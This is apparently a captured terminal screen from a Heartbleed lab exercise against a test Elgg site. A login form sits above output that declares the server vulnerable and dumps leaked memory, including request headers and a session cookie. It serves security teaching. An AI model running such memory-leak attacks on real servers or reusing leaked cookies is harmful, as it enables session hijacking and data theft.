 Log in ▼
We could not log you in. Please check your username/email and password.
Search
Log in
Username or email
Password
Log in
Remember me
Register | Lost password
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serv
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......pt-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=6inesj83c0paa858hc4lr0dmn1
Connection: keep-alive
.'N............Nv.b.......^..+......X~....#>@S7.z_V.i+...z...|..O....3t
[11/12/2020 04:22] seed@ubuntu:~$